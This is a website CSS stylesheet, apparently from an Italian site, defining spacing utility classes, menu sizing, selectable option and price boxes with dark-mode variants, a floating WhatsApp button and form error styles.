/* Spacements */
/* spacement top & bottom */
.m-none {
	margin: 0 !important;
}

.m-auto {
	margin: 0 auto !important;
}

.m-xs {
	margin: 5px !important;
}

.m-sm {
	margin: 10px !important;
}

.m-md {
	margin: 15px !important;
}

.m-lg {
	margin: 20px !important;
}

.m-xl {
	margin: 25px !important;
}

.m-xlg {
	margin: 30px !important;
}

/* spacement top	*/
.mt-none {
	margin-top: 0 !important;
}

.mt-xs {
	margin-top: 5px !important;
}

.mt-sm {
	margin-top: 10px !important;
}

.mt-md {
	margin-top: 15px !important;
}

.mt-lg {
	margin-top: 20px !important;
}

.mt-xl {
	margin-top: 25px !important;
}

.mt-xlg {
	margin-top: 30px !important;
}

/* spacement bottom	*/
.mb-none {
	margin-bottom: 0 !important;
}

.mb-xs {
	margin-bottom: 5px !important;
}

.mb-sm {
	margin-bottom: 10px !important;
}

.mb-md {
	margin-bottom: 15px !important;
}

.mb-lg {
	margin-bottom: 20px !important;
}

.mb-xl {
	margin-bottom: 25px !important;
}

.mb-xlg {
	margin-bottom: 30px !important;
}

/* spacement left	*/
.mr-none {
	margin-left: 0 !important;
}

.ml-xs {
	margin-left: 5px !important;
}

.ml-sm {
	margin-left: 10px !important;
}

.ml-md {
	margin-left: 15px !important;
}

.ml-lg {
	margin-left: 20px !important;
}

.ml-xl {
	margin-left: 25px !important;
}

.ml-xlg {
	margin-left: 30px !important;
}

/* spacement right	*/
.mr-none {
	margin-right: 0 !important;
}

.mr-xs {
	margin-right: 5px !important;
}

.mr-sm {
	margin-right: 10px !important;
}

.mr-md {
	margin-right: 15px !important;
}

.mr-lg {
	margin-right: 20px !important;
}

.mr-xl {
	margin-right: 25px !important;
}

.mr-xlg {
	margin-right: 30px !important;
}

/* Spacement Padding */
.p-none {
	padding: 0 !important;
}

.p-xs {
	padding: 5px !important;
}

.p-sm {
	padding: 10px !important;
}

.p-md {
	padding: 15px !important;
}

.p-lg {
	padding: 20px !important;
}

.p-xl {
	padding: 25px !important;
}

.p-xlg {
	padding: 30px !important;
}

/* spacement top	*/
.pt-none {
	padding-top: 0 !important;
}

.pt-xs {
	padding-top: 5px !important;
}

.pt-sm {
	padding-top: 10px !important;
}

.pt-md {
	padding-top: 15px !important;
}

.pt-lg {
	padding-top: 20px !important;
}

.pt-xl {
	padding-top: 25px !important;
}

.pt-xlg {
	padding-top: 30px !important;
}

/* spacement bottom	*/
.pb-none {
	padding-bottom: 0 !important;
}

.pb-xs {
	padding-bottom: 5px !important;
}

.pb-sm {
	padding-bottom: 10px !important;
}

.pb-md {
	padding-bottom: 15px !important;
}

.pb-lg {
	padding-bottom: 20px !important;
}

.pb-xl {
	padding-bottom: 25px !important;
}

.pb-xlg {
	padding-bottom: 30px !important;
}

/* spacement left	*/
.pr-none {
	padding-left: 0 !important;
}

.pl-xs {
	padding-left: 5px !important;
}

.pl-sm {
	padding-left: 10px !important;
}

.pl-md {
	padding-left: 15px !important;
}

.pl-lg {
	padding-left: 20px !important;
}

.pl-xl {
	padding-left: 25px !important;
}

.pl-xlg {
	padding-left: 30px !important;
}

/* spacement right	*/
.pr-none {
	padding-right: 0 !important;
}

.pr-xs {
	padding-right: 5px !important;
}

.pr-sm {
	padding-right: 10px !important;
}

.pr-md {
	padding-right: 15px !important;
}

.pr-lg {
	padding-right: 20px !important;
}

.pr-xl {
	padding-right: 25px !important;
}

.pr-xlg {
	padding-right: 30px !important;
}

.ib {
	display: inline-block;
	vertical-align: top;
}

.va-middle {
	vertical-align: middle;
}

.ws-nowrap {
	white-space: nowrap;
}

.ws-normal {
	white-space: normal;
}

.accedi_box_home
{
	padding-left: 0px; padding-right: 30px; margin-top: -20px;
}

@media (min-width: 992px) 
{
 #header nav.mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu 
 {
	width: 565px;
	left: auto;
	right: 0;
	padding: 30px;
	color: white;
 }
 .homepage_tabs { width: 600px; }
}

.home-intro
{
	margin-bottom: 10px;
}

#footer {
	margin-top: 0px;
	padding: 0px;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active
{
 color: currentColor;
 text-decoration: inherit;
}

.row.display-flex {
  display: flex;
  flex-wrap: wrap;
}
.row.display-flex > [class*='col-'] {
  display: flex;
  flex-direction: column;
}

.popup_size
{
 width: 60%;
}

@media (max-width: 479px) 
{
 .popup_size
	{
	 width: 95%;
	}
}

.select2-results__option
{
 font-size: 12px;
}
.select2-container .select2-selection--single .select2-selection__rendered
{
 max-width: 370px;
}

.box_selezione 
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   cursor: pointer;	
   padding: 3px;
   display: inline-block;	
   vertical-align: middle;	
   width: 76px;	
   height: 76px;	
   margin-top: 4px;	
   margin-bottom: 4px;
   margin-right: 10px;
  }
  
  .box_selezione:hover
  {
   border-color: black;
  }
  
  html.dark .box_selezione:hover
  {
   border-color: #fff;
  }
  
  .box_selezione.active
  {
   border-color: black;
   background-color: var(--main_color);
  }
  
  html.dark .box_selezione.active
  {
   border-color: #fff;
   background-color: var(--main_color);
  }
  
  .box_selezione .scritta
  {
   font-weight: 700;
   font-size: 11px;
   line-height: 1;
   text-transform: uppercase;
   text-align: center; 
   margin-top: 12px;
  }
  
  .box_selezione .scritta_settore
  {
   font-size: 9px !important;
  }
  
  .box_selezione.active .scritta
  {
   color: white;
  }
  
  .box_selezione.active::before 
  {
	 content: '\2714';
	 font-size: 11px;
	 display: block;
	 position: relative;
	 z-index: 2;
	 top: -10px;
	 left: -10px;
	 width: 20px;
	 height: 20px;
	 line-height: 15px;
	 border-radius: 50%;
	 background-color: #fff;
	 color: #203d5c;
	 text-align: center;
	 border: 2px solid #203d5c;
	 margin-top: -4px;
	 margin-bottom: -16px;
	 margin-right: auto;
  }
  
  html.dark .box_selezione .box_img_settore
  {
   -webkit-filter: grayscale(1) invert(45%);
   filter: grayscale(1) invert(45%);
  }
  
  html.dark .box_selezione.active .box_img_settore, 
  .box_selezione.active .box_img_settore
  {
   -webkit-filter: grayscale(1) invert(1);
   filter: grayscale(1) invert(1);
  }
  
  
  
  
  /* */

.box_price
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   padding: 5px;
   vertical-align: middle;	
   margin-bottom: 10px;
   background-color: #fff;
  }

.box_price_kit 
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   cursor: pointer;	
   padding: 5px;
   vertical-align: middle;	
   margin-bottom: 10px;
  }
  
  .box_price_kit:hover
  {
   border-color: black;
  }
  
  .box_price_kit.active
  {
   border-color: black;
   background-color: #008D91;
   color: white;
  }
  
  
  .box_price_kit.active::before 
  {
	 content: '\2714';
	 font-size: 11px;
	 display: block;
	 position: relative;
	 z-index: 2;
	 top: -10px;
	 left: -10px;
	 width: 20px;
	 height: 20px;
	 line-height: 15px;
	 border-radius: 50%;
	 background-color: #fff;
	 color: #203d5c;
	 text-align: center;
	 border: 2px solid #203d5c;
	 margin-top: -4px;
	 margin-bottom: -16px;
	 margin-right: auto;
  }

.whats-app-footer {
    position: fixed;
    width: 50px;
    height: 50px;
    top: 72% !important;
    right: 5px;
    border-radius: 50px;
    text-align: center;
    font-size: 30px;
    z-index: 99999999;
}

.my-float {
    margin-top: 16px;	
}

.whats-app-footer .fa-whatsapp:before {
	border-radius:50%;
	border: 1px solid green;
	background:#fff;
	color:green;
	padding:5px 7px;
}

@media (max-width: 479px) 
{
 .whats-app-footer .fa-whatsapp:before 
 {
 	padding:10px 12px;
 }
}

.has-error
{
 border-color: #c10000 !important;
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.ck-has-error
{
 outline: 2px solid #c10000 !important;
 outline-offset: -2px;
}

.rd-has-error
{
 box-shadow: 0px 0px 0px 2px #c10000;
}

.select2-container .select2-selection--single .select2-selection__rendered
{
 font-weight: bold;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder
{
 font-weight: normal;
 color: #e7e7e7;
}

.bordo_ricerca
{
 border: 1px solid var(--main_color);
 margin-bottom: 20px;
 padding: 10px 0;
}

html.dark .bordo_ricerca
{
 background-color: #000;
}